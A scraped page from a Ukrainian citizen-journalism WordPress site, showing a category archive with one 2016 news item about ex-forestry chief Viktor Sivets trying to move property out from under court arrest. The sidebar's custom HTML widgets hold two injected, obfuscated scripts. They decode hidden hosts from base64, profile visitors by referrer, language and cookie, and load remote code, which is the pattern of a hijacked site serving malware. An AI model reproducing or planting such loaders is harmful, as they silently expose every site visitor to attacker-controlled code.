

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=12313
body_size: 21657
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Сівець Віктор Миколайович - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,393] -->

<meta name="keywords"  content="арестовать имущество,Виктор Сивец,Госагентство лесных ресурсов,имущество,Марина Журавлева,оффшор,Янукович" />

<link rel="canonical" href="https://40ka.info/?cat=12313" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Сівець Віктор Миколайович Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=12313" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Сівець Віктор Миколайович&#8217; </h2>
 	  
				<div class="post-7769 post type-post status-publish format-standard hentry category-Sivets-Viktor-Mykolajovych tag-arestovat-ymushhestvo tag-Vyktor-Syvets tag-Gosagentstvo-lesnyh-resursov tag-imushhestvo tag-Maryna-ZHuravleva tag-offshor tag-yanukovich">
				<h2 class="title" id="post-7769"><a href="https://40ka.info/?p=7769" rel="bookmark" title="Постоянная ссылка: Экс-глава Гослесресурсов Виктор Сивец пытался вывести имущество из-под ареста. Подробности">Экс-глава Гослесресурсов Виктор Сивец пытался вывести имущество из-под ареста. Подробности</a></h2>
				<div class="postdate">Опубликовано: Червень 6th, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/06/Sivec-Viktor1-500x355.jpg"><img class="aligncenter size-full wp-image-7770" src="https://40ka.info/wp-content/uploads/2016/06/Sivec-Viktor1-500x355.jpg" alt="Sivec-Viktor1-500x355" width="500" height="355" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Беглый соратник бывшего президента Украины Виктора Януковича, экс-глава Государственного агентства лесных ресурсов Украины Виктор Сивец попытался вывести имущество своей супруги Марины Журавлевой из-под ареста.</p>
<p style="color: #444444;">Об этом сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a>.</p>
<p style="color: #444444;">По постановлению Печерского райсуда Киева, в рамках расследования масштабной коррупции «лесника» прокуратура обратилась в суд, требуя арестовать имущество казнокрадов. Первоначально им отказали в этом, поскольку владельцы быстро продали его гражданке РФ.</p>
<p style="color: #444444;">В суде ГПУ удалось доказать, что сделка фиктивна. Судья разрешил арест ряда объектов. Речь идет о двух жилых домах и участках земли на ул. Мичурина в Киеве, нежилых помещениях общей площадью 117 кв. м в столице в переулке Георгиевский, дом в Низовском лесничестве Сумской области, а также ряде других объектов.</p>
<p style="color: #444444;">В конце мая суд удовлетворил повторное ходатайство ГПУ и арестовал все объекты.</p>
<p style="color: #444444;">Как известно, 23 мая 2016 года Виктору Сивцу и Марине Журавлевой объявили о подозрении в легализации средств, полученных преступным путем, и получении взяток.</p>
<p style="color: #444444;">Ранее сообщалось, что у экс-главы Гослесресурсов времен правления бывшего президента Украины Виктора Януковича нашли $3 миллиона в оффшорах.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=12313" rel="category">Сівець Віктор Миколайович</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=arestovat-ymushhestvo" rel="tag">арестовать имущество</a>, <a href="https://40ka.info/?tag=Vyktor-Syvets" rel="tag">Виктор Сивец</a>, <a href="https://40ka.info/?tag=Gosagentstvo-lesnyh-resursov" rel="tag">Госагентство лесных ресурсов</a>, <a href="https://40ka.info/?tag=imushhestvo" rel="tag">имущество</a>, <a href="https://40ka.info/?tag=Maryna-ZHuravleva" rel="tag">Марина Журавлева</a>, <a href="https://40ka.info/?tag=offshor" rel="tag">оффшор</a>, <a href="https://40ka.info/?tag=yanukovich" rel="tag">Янукович</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Экс-глава Гослесресурсов Виктор Сивец пытался вывести имущество из-под ареста. Подробности</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
